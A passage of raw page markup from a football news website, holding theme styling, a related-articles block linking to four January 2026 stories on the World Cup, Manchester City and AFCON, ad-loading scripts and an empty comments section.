9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_29 .td-image-wrap{padding-bottom:80%}.tdi_29 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-module-container{flex-direction:row;align-items:center;border-color:#eaeaea;flex-grow:1}.tdi_29 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:50%;float:left;padding-left:21px;padding-right:21px;padding-bottom:21px;margin-bottom:21px;display:flex}.tdi_29 .tdb-block-inner{margin-left:-21px;margin-right:-21px}.tdi_29 .td-module-container:before{bottom:-21px;border-color:#eaeaea}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-post-category{padding:0px;display:inline-block;background-color:rgba(255,53,53,0);color:#ff3535;font-size:12px!important;line-height:1!important}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-read-more{display:none}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:inline-block;color:#727277}.tdi_29 .td-module-comments{display:none}.tdi_29 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_29 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_29 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:#000000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_29 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-post-author-name a,.tdi_29 .td-module-comments a{font-size:12px!important;line-height:1!important}.tdi_29 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td-module-meta-info{padding:0 0 0 17px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{padding-left:17px;padding-right:17px;padding-bottom:17px;margin-bottom:17px;clear:none!important;padding-bottom:17px!important;margin-bottom:17px!important}.tdi_29 .tdb-block-inner{margin-left:-17px;margin-right:-17px}.tdi_29 .td-module-container:before{bottom:-17px}.tdi_29 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_29 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_29 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_29 .td-post-category{font-size:11px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-post-author-name a,.tdi_29 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td-image-wrap{padding-bottom:70%}.tdi_29 .td-image-container{flex:0 0 25%;width:25%}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:100%;float:left;padding-left:15px;padding-right:15px;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_29 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_29 .td-module-container:before{bottom:-12px}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_29 .td-module-container:before{bottom:-12px}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjUifQ==","image_floated":"float_left","image_radius":"","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNzAifQ==","meta_info_horiz":"","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","category_id":"","show_excerpt":"none","show_btn":"none","show_author":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIzMCJ9","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTdweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_meta_font_line_height":"1","date_txt":"#727277","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1In0=","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#ff3535","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#ff3535","cat_txt_hover":"#000000","mc1_tl":"8","show_com":"none","all_modules_space":"eyJhbGwiOiI0MiIsInBvcnRyYWl0IjoiMjQiLCJwaG9uZSI6IjI0IiwibGFuZHNjYXBlIjoiMzQifQ==","custom_title":"","related_articles_posts_limit":"4","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":15078,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1204","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "2";
block_tdi_29.block_type = "tdb_single_related";
block_tdi_29.post_count = "4";
block_tdi_29.found_posts = "1004";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "251";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/englands-midfield-depth-at-the-2026-world-cup-selection-dilemmas-tactical-balance-and-betting-angles/"  rel="bookmark" class="td-image-wrap " title="England’s Midfield Depth at the 2026 World Cup: Selection dilemmas, tactical balance and betting angles" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/WmOBeALE9yH9-696x464.webp&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/englands-midfield-depth-at-the-2026-world-cup-selection-dilemmas-tactical-balance-and-betting-angles/"  rel="bookmark" title="England’s Midfield Depth at the 2026 World Cup: Selection dilemmas, tactical balance and betting angles">England’s Midfield Depth at the 2026 World...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/world-cup/" class="td-post-category" >World Cup</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:45:41-05:00" >January 22, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/erling-haaland-apology-man-city-star-loss/"  rel="bookmark" class="td-image-wrap " title="Erling Haaland Apology: Manchester City Star Says Sorry After Champions League Shock 3-1 Defeat" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/imago1071512338-696x464.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/erling-haaland-apology-man-city-star-loss/"  rel="bookmark" title="Erling Haaland Apology: Manchester City Star Says Sorry After Champions League Shock 3-1 Defeat">Erling Haaland Apology: Manchester City Star Says...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/premier-league/manchester-city/" class="td-post-category" >Manchester City</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:01:23-05:00" >January 21, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/afcon-2025-officiating-controversy-addressed/"  rel="bookmark" class="td-image-wrap " title="AFCON 2025 Officiating Controversy: The Urgent Issues CAF Must Address" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/imago1071458857-696x464.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/afcon-2025-officiating-controversy-addressed/"  rel="bookmark" title="AFCON 2025 Officiating Controversy: The Urgent Issues CAF Must Address">AFCON 2025 Officiating Controversy: The Urgent Issues...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/internationals/" class="td-post-category" >Internationals</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:58:17-05:00" >January 20, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/afcons-best-player-mane-saves-team-from-ban/"  rel="bookmark" class="td-image-wrap " title="AFCON&#8217;s Best Player: How Sadio Mane Used His Leadership Prowess To Turn Senegal Into 2025 AFCON Final Winners and Save His Team From a Potential Ban" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2026/01/imago1071455813-696x469.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/afcons-best-player-mane-saves-team-from-ban/"  rel="bookmark" title="AFCON&#8217;s Best Player: How Sadio Mane Used His Leadership Prowess To Turn Senegal Into 2025 AFCON Final Winners and Save His Team From a Potential Ban">AFCON&#8217;s Best Player: How Sadio Mane Used...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/internationals/" class="td-post-category" >Internationals</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:23:12-05:00" >January 20, 2026</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_31 "><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7902874678063196"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7902874678063196"
     data-ad-slot="2061872388"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}.tdi_33{margin-right:0px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_33{padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_33{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_36 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:18px!important}}@media (max-width:767px){.tdi_36{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_37 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_37 .tdm-title{background:none;color:#ff3535}body .tdi_37 .tdm-title-line:after{background-color:#dddddd}.tdi_37 .tdm-title-line{width:100%;height:10px}.tdi_37 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdm-title-line{height:8px}.tdi_37 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdm-title-line{height:6px}.tdi_37 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_37 .tdm-title-line{height:8px}.tdi_37 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_37 "><h3 class="tdm-title tdm-title-xsm">Comments</h3><div class="tdm-title-line"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_38 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_38 cite a:hover{color:#dd3333}.tdi_38 .comment-link{color:#727277;display:inline-block}.tdi_38 .comment-link:hover{color:#dd3333}.tdi_38 .comment-reply-link{color:#727277;font-family:Roboto!important;font-size:12px!important}.tdi_38 .comment-edit-link{color:#dd3333}.tdi_38 .comment-edit-link:hover{color:#000000}.tdi_38 .comment-reply-link:hover,.tdi_38 #cancel-comment-reply-link:hover,.tdi_38 .logged-in-as a:hover{color:#dd3333}.tdi_38 .comment{border-bottom-style:dashed}.tdi_38 .comment .children{border-top-style:dashed}.tdi_38 .comment-form .submit{background-color:#dd3333;font-family:Roboto Condensed!important;font-weight:700!important;text-transform:uppercase!important}.tdi_38 .comment-form .submit:hover{background-color:#000000}.tdi_38 cite{font-family:Roboto Condensed!important;font-size:16px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-family:Roboto!important;font-size:12px!important}.tdi_38 .comment-content p{font-family:Roboto!important}.tdi_38 .comment-reply-title{font-size:0px!important;line-height:0!important}.tdi_38 input[type=text],.tdi_38 textarea{font-family:Roboto!important;font-size:14px!important;line-height:2.3!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-family:Roboto!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:12px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:12px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:13px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_41 td_block_template_1">
<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x250" id="extratimetalk-com_extt_right_rail_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_1", slotId: "extratimetalk-com_extt_right_rail_1" });
  </script>
</div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_43{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_43,.tdi_43 .tdc-inner-columns{display:block}.tdi_43 .tdc-inner-columns{width:100%}.tdi_43{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_43{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
